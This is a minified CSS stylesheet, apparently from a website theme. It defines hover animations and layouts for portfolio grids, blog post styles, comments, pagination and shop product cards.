.portfolio-bordered .portfolio-box .portfolio-hover{opacity:0}
.portfolio-bordered .portfolio-box:hover .portfolio-hover{left:20px;opacity:1;top:20px;width:calc(100% - 40px);height:calc(100% - 40px)}
.portfolio-bordered .portfolio-box:hover .portfolio-image img{opacity:.5;-webkit-filter:blur(5px);filter:blur(5px);transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1)}
.portfolio-boxed .portfolio-box .portfolio-hover{opacity:0;left:20px;bottom:20px;width:calc(100% - 40px);height:auto;top:inherit;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-ms-transform:translateY(100%)}
.portfolio-boxed .portfolio-box:hover .portfolio-hover{box-shadow:0 0 15px rgba(0,0,0,.2);transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);opacity:1}
.portfolio-boxed .portfolio-box .portfolio-hover:hover i{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px);-ms-transform:translateX(5px)}
.portfolio-boxed .portfolio-box:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform 3s cubic-bezier(.165,.84,.44,1);-moz-transition:-moz-transform 3s cubic-bezier(.165,.84,.44,1);transition:transform 3s cubic-bezier(.165,.84,.44,1)}
.portfolio-switch-image .portfolio-image .portfolio-switch-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}
.portfolio-switch-image .portfolio-box:hover .portfolio-switch-image{opacity:1;-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.portfolio-switch-image .portfolio-box:hover .portfolio-image{-moz-transform:translate3d(0,-5px,0);-o-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}
.portfolio-switch-image .portfolio-box:hover .portfolio-caption{transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.portfolio-scattered .portfolio-image{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}
.portfolio-scattered .portfolio-box:hover .portfolio-image{-webkit-clip-path:inset(5% 5% 5% 5%);clip-path:inset(5% 5% 5% 5%)}
.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+0) .portfolio-box,.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+1) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+2) .portfolio-box,.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+3) .portfolio-box{padding:0 15%}
.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+0) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+1) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+3) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+5) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+2) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+4) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+6) .portfolio-box{padding:0 15%}
.pagination-style-01 .page-link.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+1) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+3) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+6) .portfolio-box{padding:25% 0}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+4) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+5) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+7) .portfolio-box{padding:0 15%}
.portfolio-overlay .portfolio-box .portfolio-image img{opacity:1}
.justified-gallery>a>.jg-caption.jg-caption-visible,.justified-gallery>div>.jg-caption.jg-caption-visible,.justified-gallery>figure>.jg-caption.jg-caption-visible{display:none;filter:"alpha(opacity=100)";opacity:1;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}
.justified-gallery>a>.jg-caption,.justified-gallery>div>.jg-caption,.justified-gallery>figure>.jg-caption{display:none;position:absolute;left:0;right:0;bottom:0;margin:0;background-color:#fff;color:inherit;padding:15px 25px 12px;box-shadow:0 5px 20px rgba(23,23,23,.2);white-space:nowrap;z-index:1;font-family:inherit}
.blog-post{position:relative;overflow:hidden}
.blog-post .blog-post-image img{-webkit-transition:all 1s cubic-bezier(0,0,.2,1);-moz-transition:all 1s cubic-bezier(0,0,.2,1);-ms-transition:all 1s cubic-bezier(0,0,.2,1);transition:all 1s cubic-bezier(0,0,.2,1)}
.blog-post .blog-post-image{overflow:hidden;position:relative}
.blog-post:hover .blog-post-image img{opacity:.6;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}
.blog-grid .blog-post-image .blog-category{position:absolute;top:23px;right:23px;font-size:11px;line-height:14px;background:rgba(23,23,23,.75);color:#fff;text-transform:uppercase;border-radius:2px;padding:6px 13px;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-grid .blog-post:hover .blog-post-image .blog-category{background:#fff;color:#232323;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.2)}
.blog-grid .avtar-image{width:30px;border-radius:100%;margin-right:10px}
.blog-grid .blog-like{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
.blog-grid .blog-like i{margin-right:4px}
.blog-masonry .blog-post{box-shadow:0 0 15px rgba(0,0,0,.06);-webkit-transition:all 1.5s cubic-bezier(0,0,.2,1);-moz-transition:all 1.5s cubic-bezier(0,0,.2,1);-ms-transition:all 1.5s cubic-bezier(0,0,.2,1);transition:all 1.5s cubic-bezier(0,0,.2,1)}
.blog-masonry .blog-post:hover{box-shadow:0 0 30px rgba(0,0,0,.15);-webkit-transform:translate3d(0,0,0)}
.blog-masonry .blog-post:hover .blog-post-image img{opacity:1}
.blog-masonry .blog-post-image .blog-category{position:absolute;background:#fff;left:0;bottom:0;top:auto;right:auto;border-radius:0;padding:13px 25px;font-size:13px;line-height:13px;font-weight:500}
.blog-masonry .blog-post:hover .blog-post-image .blog-category{box-shadow:none}
.blog-masonry .blog-post p{margin-bottom:5px}
.blog-masonry .blog-comment span,.blog-masonry .blog-like span{position:relative;top:0}
.blog-masonry .blog-comment,.blog-masonry .blog-like{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
.blog-masonry .blog-comment i,.blog-masonry .blog-like i{margin-right:4px}
.blog-masonry .blog-comment{margin-left:13px}
.blog-classic .blog-post:hover{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.blog-classic .blog-post-image{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-classic .blog-post:hover .blog-post-image img{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.blog-classic .separator{width:28px;height:1px;display:inline-block;vertical-align:middle;margin-right:8px;-webkit-transition:all 1s cubic-bezier(0,0,.2,1);transition:all 1s cubic-bezier(0,0,.2,1)}
.blog-classic .blog-post:hover .separator{width:50px}
.blog-classic .blog-post p{margin-bottom:20px}
.blog-simple .blog-post{display:-webkit-box;display:-ms-flexbox;display:flex}
.blog-simple .blog-post-image,.blog-simple .post-details{width:50%}
.blog-simple .post-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-simple .blog-post .blog-category{font-size:11px;line-height:14px;box-shadow:0 0 20px rgba(23,23,23,.08);border-radius:20px;border:1px solid;padding:6px 16px;text-transform:uppercase;font-weight:500}
.blog-simple .blog-post:hover .blog-category{box-shadow:0 0 0 rgba(23,23,23,.08)}
.blog-simple .blog-post .blog-post-image .blog-post-image-overlay{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-simple .blog-post .cover-background{background-position:right center!important;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-simple .blog-post:hover .cover-background{background-position:left center!important}
.blog-simple .blog-post:hover .blog-post-image .blog-post-image-overlay{opacity:.3}
.blog-side-image .blog-post{padding:28px}
.blog-side-image .blog-post:nth-child(odd){padding-right:0}
.blog-side-image .blog-post:nth-child(2n){padding-left:0}
.blog-side-image .blog-post-image{width:55%}
.blog-side-image .post-details{width:45%}
.blog-side-image .post-details i{margin-right:7px}
.blog-side-image .post-details i:last-of-type{margin-left:20px}
.blog-side-image .blog-post:hover .blog-post-image img{opacity:1}
.blog-side-image .blog-post:nth-child(2n) .post-details{-ms-flex-order:1;order:1}
.blog-side-image .blog-post:nth-child(2n) .blog-post-image{-ms-flex-order:2;order:2}
.blog-side-image .avtar-image{width:25px;border-radius:100%;margin-right:10px}
.blog-side-image .separator{margin-left:15px;margin-right:15px;width:30px;display:inline-block;vertical-align:middle;height:1px}
.blog-metro .blog-post:hover{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.blog-metro .blog-post:hover .blog-post-image img{opacity:.6}
.blog-metro .blog-post .blog-post-image .blog-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background:#1f232c;background:linear-gradient(0deg,rgba(23,23,23,.95) 0,rgba(23,23,23,0) 88%);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.blog-metro .blog-post .post-details{position:absolute;top:0;left:0;height:100%;width:100%}
.blog-metro .post-details .blog-category{font-size:12px;line-height:20px;font-weight:500;text-transform:uppercase;color:#fff;padding:6px 13px;background:rgba(20,21,22,.7);border-radius:2px}
.blog-metro .post-details:hover .blog-category{background:#fff;color:#232323;box-shadow:0 0 20px rgba(23,23,23,.2)}
.blog-overlay-image{z-index:1}
.blog-overlay-image .blog-post{z-index:1}
.blog-overlay-image .post-details{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;position:relative}
.blog-overlay-image .blog-post .blog-post-image,.blog-overlay-image .blog-post .blog-post-image .blog-overlay-image{transform:scale(1.1,1.1);opacity:0;z-index:-1;position:absolute;height:100%;width:100%;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-post .blog-post-image .blog-overlay-image{z-index:1}
.blog-overlay-image .blog-post:hover .blog-post-image,.blog-overlay-image .blog-post:hover .blog-post-image .blog-overlay-image{transform:scale(1,1);opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-post:hover .post-details *{color:#fff;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-category,.blog-overlay-image .blog-post .post-details .post-date,.blog-overlay-image .blog-post .post-details .post-read,.blog-overlay-image .blog-post .post-details .post-title{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.blog-overlay-image .blog-category{border-radius:2px;padding:6px 13px;border:1px solid;text-transform:uppercase;display:inline-block;font-size:11px;line-height:14px}
.blog-overlay-image .blog-post:hover .blog-category{background:#232323;color:#fff!important;border-color:#232323!important}
.blog-overlay-image .blog-post .post-details .post-date{opacity:0;margin-bottom:-20px;transform:scale(1,0)}
.blog-overlay-image .blog-post:hover .post-details .post-date{opacity:.75;margin-bottom:15px;transform:scale(1,1)}
.blog-overlay-image .blog-post .post-details .post-read{opacity:1;transform:scale(1,1)}
.blog-overlay-image .blog-post:hover .post-details .post-read{opacity:0;transform:scale(1,0)}
.blog-overlay-image .blog-post:hover .post-details .post-title{margin-bottom:-20px;position:relative;z-index:4}
.blog-modern .blog-category{display:inline-block}
.blog-modern .blog-post:hover .blog-post-image img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.blog-modern .blog-post{overflow:visible}
.blog-modern .blog-post-image{margin-bottom:150px}
.blog-modern .post-details{position:absolute;bottom:-100px;left:30px;width:calc(100% - 60px);box-shadow:0 0 30px rgba(0,0,0,.08);-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.blog-modern .grid-item:hover .post-details{transform:translateY(-20px)}
.blog-modern .grid-item:hover .post-details{box-shadow:0 0 40px rgba(0,0,0,.08)}
.blog-hover-btn *{transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-hover-btn a{position:relative;padding-left:19px}
.blog-hover-btn .blog-icon{position:absolute;left:0;top:2px;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.blog-hover-btn .blog-icon-hover{opacity:0;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px)}
.blog-hover-btn:hover .blog-icon{opacity:0;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.blog-hover-btn:hover .blog-icon-hover{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.blog-widget{list-style:none;padding:0;margin:0}
.blog-widget li figure{height:auto;width:140px;margin-bottom:0}
.blog-widget li .media-body{line-height:normal;padding-left:30px;position:relative;top:-1px}
.blog-post-image .blog-plus-icon{opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.blog-post:hover .blog-plus-icon{opacity:1}
.blog-post-image .blog-rounded-icon{width:46px;height:46px;line-height:48px;border:1px solid;border-radius:100%;text-align:center;opacity:0;margin-top:15px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.blog-post:hover .blog-rounded-icon{opacity:1;margin-top:0}
.blog-image img{width:100%}
.blog-text .blog-details-overlap{position:absolute;transform:translate(-50% ,-50%);left:50%;top:0;padding:6px 20px 5px;white-space:nowrap}
.to-top{animation:toTop .3s linear forwards}
.to-right{animation:toRight .3s linear forwards}
.to-bottom{animation:toBottom .3s linear forwards}
.to-left{animation:toLeft .3s linear forwards}
.blog-left-side-bar .blog-content,.blog-right-side-bar .blog-sidebar{float:right}
.blog-left-side-bar .blog-sidebar,.blog-right-side-bar .blog-content{float:left}
.aside-title{position:absolute;top:0;left:0;right:0;transform:translateY(-50%)}
.aside-title span{padding:2px 20px}
.blog-left-side-bar .blog-content,.blog-right-side-bar .blog-sidebar,.shopping-left-side-bar .shopping-content,.shopping-right-side-bar .shopping-sidebar{order:13;-ms-flex-order:13}
.blog-left-side-bar .blog-sidebar,.blog-right-side-bar .blog-content,.shopping-left-side-bar .shopping-sidebar,.shopping-right-side-bar .shopping-content{order:1;-ms-flex-order:1}
.blog-tag{font-size:10px;padding:6px 14px;text-transform:uppercase;margin-right:3px;text-align:center;vertical-align:middle}
.blog-tag:hover{border-color:#7573b5!important;color:#fff;background-color:#7573b5}
.blog-tag:last-child{margin-right:0}
.blog-auther-tag{font-size:11px;line-height:11px;padding:5px 10px;text-transform:uppercase;position:absolute}
.blog-auther-tag:hover{border-color:transparent;color:#232323!important;background-color:#fff}
.blog-category-style-01{overflow:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.blog-category-style-01 .blog-image{width:calc(100% + 50px);transition:opacity .35s,transform .35s,-webkit-transform .35s;-moz-transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transition:opacity .35s,transform .35s,-webkit-transform .35s;-ms-transition:opacity .35s,transform .35s,-webkit-transform .35s;transform:translate3d(-40px,0,0);-moz-transform:translate3d(-40px,0,0);-webkit-transform:translate3d(-40px,0,0);-ms-transform:translate3d(-40px,0,0)}
.blog-category-style-01:hover .blog-image{width:calc(100% + 0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.blog-category-style-01 img{transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-category-style-01:hover img{opacity:.5;transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-category-style-01 .blog-post-details{position:absolute;top:0;left:0;width:100%;height:100%}
.blog-category-style-01 .post-details{padding:8px 22px}
.about-author-img{float:left;max-width:100px;margin-right:35px;margin-bottom:15px}
.about-author-text{top:-5px}
.author-sharing a{margin-right:15px;color:#737373}
.author-sharing a:hover{color:#000}
.alignnone{margin:5px 30px 40px 0}
.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}
.alignright{float:right;margin:5px 0 30px 40px}
.alignleft{float:left;margin:5px 40px 30px 0}
a img.alignright{float:right;margin:5px 0 40px 30px}
a img.alignnone{margin:5px 20px 20px 0}
a img.alignleft{float:left;margin:5px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#f7f7f7;padding:17px;text-align:center;border:1px solid rgba(0,0,0,.1);max-width:50%}
.wp-caption figcaption{padding:18px 25px 0 25px}
.wp-caption img{width:100%}
.wp-caption.alignnone{margin:5px 30px 40px 0}
.wp-caption.alignleft{margin:5px 40px 30px 0}
.wp-caption.alignright{margin:5px 0 40px 30px}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:1}
.blog-comment li{padding-bottom:65px;position:relative;list-style:none}
.blog-comment li .user-comment{overflow:hidden;flex:1;max-width:100%}
.blog-comment>li:first-child{padding-top:0}
.blog-comment li:last-child{border-bottom:medium none;padding-bottom:0}
.blog-comment li .blog-comment-box{padding:40px 50px;border-radius:10px}
.blog-comment li .btn-reply{float:right;font-size:11px;line-height:initial;padding:7px 16px 6px;border-radius:50px;border:1px solid rgba(43.9,43.9,43.9,.25);background-color:#fff}
.blog-comment li .btn-reply:hover{border-color:#7573b5;background:#7573b5;color:#fff}
.blog-comment li ul.child-comment{list-style:outside none none;margin-left:70px}
.blog-comment li ul.child-comment li{margin-top:60px;padding-bottom:0}
.latest-post-sidebar{list-style:none;padding:0;margin:0}
.latest-post-sidebar li{margin-bottom:45px}
.latest-post-sidebar li:last-child{margin-bottom:0}
.latest-post-sidebar li figure{height:65px;width:80px;margin:0}
.latest-post-sidebar li .media-body{line-height:normal;padding-left:30px;position:relative;top:-3px}
.pagination-style-01 .page-link{border:0;padding:12px 5px;margin:0 10px;background:0 0;color:#828282;min-width:40px;text-align:center;border-radius:100%}
.pagination-style-01 .page-item:first-child .page-link,.pagination-style-01 .page-item:last-child .page-link{padding:0}
.pagination-style-01 .page-item:last-child .page-link{margin-right:0}
.pagination-style-01 .page-item:first-child .page-link:hover,.pagination-style-01 .page-item:last-child .page-link:hover{background:0 0;color:#232323;box-shadow:none}
.pagination-style-01 .active .page-link,.pagination-style-01 .page-link:hover{background:#fff;color:#232323;box-shadow:0 0 10px rgba(23,23,23,.15)}
.product-box,.product-box .product-image{position:relative;overflow:hidden}
.product-box,.product-box .product-image img{width:100%}
.product-image .product-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}
.product-image:hover .product-hover{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-price del{margin-right:8px}
.product-box .product-hover-right{position:absolute;top:0;right:0;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .product-hover-right{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-image .hover-image{position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.product-box:hover .hover-image{display:block;opacity:1;visibility:visible}
.product-box:hover .default-image{opacity:0!important;visibility:hidden;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box .product-hover-bottom{position:absolute;bottom:0;left:0;width:100%;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .product-hover-bottom{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .hover-img{opacity:1}
.product-box .product-overlay{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.product-box:hover .product-overlay{opacity:1;visibility:visible;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.product-box .move-top-bottom{opacity:0;transform:translateY(-15px);-moz-transform:translateY(-15px);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box .move-bottom-top{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box:hover .move-bottom-top,.product-box:hover .move-top-bottom{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.product-box .move-left-right{opacity:0;transform:translateX(-15px);-moz-transform:translateX(-15px);-webkit-transform:translateX(-15px);-ms-transform:translateX(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box .move-right-left{opacity:0;transform:translateX(15px);-moz-transform:translateX(15px);-webkit-transform:translateX(15px);-ms-transform:translateX(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box:hover .move-left-right,.product-box:hover .move-right-left{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}
.product-image .product-link-icon:first-child,.product-image:hover .product-link-icon:first-child{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.product-image .product-link-icon:nth-child(2),.product-image:hover .product-link-icon:nth-child(2){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}
.product-image .product-link-icon:nth-child(3),.product-image:hover .product-link-icon:nth-child(3){-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}
.product-image .product-link-icon:nth-child(4),.product-image:hover .product-link-icon:nth-child(4){-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}
.product-image .product-link-icon:nth-child(5),.product-image:hover .product-link-icon:nth-child(5){-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}
.tooltip-inner{font-size:11px;padding:4px 13px 5px;text-transform:uppercase;font-family:Poppins,sans-serif;font-weight:500;border-radius:2px}
.product-link-icon{position:relative;border-radius:100%;background-color:#fff;color:#232323;display:inline-block;margin:5px;height:40px;width:40px;line-height:42px;box-shadow:0 0 30px rgba(0,0,0,.2);text-align:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-link-icon:hover{color:#232323;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-link-icon i{margin:0;font-size:15px}
.product-badge{position:absolute;top:25px;left:25px;font-size:10px;font-weight:600;color:#fff;line-height:11px;text-align:center;text-transform:uppercase;display:block;padding:5px 8px;border-radius:2px}
.product-badge.green{background-color:#21b375}
.product-badge.red{background-color:#f34a53}
.product-badge.orange{background-color:#f36e4a}
.product-image .product-hover-details a{background:#232323;bottom:-50px;left:0;width:100%;text-align:center;position:absolute;padding:12px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;z-index:1}
.product-image .product-hover-details a:hover{color:#fff}
.product-image .product-hover-details a:after{content:"/";color:#545553;font-size:11px;position:absolute;right:-5px;top:2px}
.product-image .product-hover-details a:last-child:after{content:""}
.product-image .hover-img{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.product-box:hover .product-hover-details a{bottom:0}
.product-box:hover .hover-img{opacity:1;visibility:visible;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.shop-color{display:inline-block}
.shop-color li{display:inline-block}
.shop-color li>input[type=radio]+label span{height:32px;width:32px;border-radius:100%;margin-right:8px}
.shop-color li>input[type=radio]+label span:after{line-height:32px;font-size:10px}
.shop-color li>input[type=radio]:checked+label span:after{color:#fff}
.shop-size{display:inline-block}
.shop-size li{display:inline-block}
.shop-size li>input[type=radio]+label span{height:32px;width:32px;line-height:30px;border-radius:100%;background:#f7f7f7;border:1px solid transparent;text-align:center;margin-right:10px}
.shop-size li>input[type=radio]:checked+label span{border:1px solid rgba(35,35,35,.25);color:#232323}
.shop-size li>input[type=radio]+label span:after{height:100%;width:100%;top:0;left:0;content:""}
.shop-size li>input[type=radio]:checked+label span:after{display:none}
.shop-category-style-01 .shop-product,.shop-category-style-01 .shop-product-image{position:relative;overflow:hidden}
.shop-category-style-01 .shop-product-image .shop-product-overlay{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product .shop-product-content{position:absolute;bottom:25px;left:25px;width:calc(100% - 50px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-01 .shop-product-content a,.shop-category-style-01 .shop-product-content i{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-content a,.shop-category-style-01 .shop-product:hover .shop-product-content i{color:#fff!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-overlay{opacity:1;visibility:visible;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-content{background-color:#232323!important;border-radius:4px;bottom:25px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-01 .shop-product-image img{width:100%}
.shop-category-style-02 .shop-product-image{margin-right:-25px;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
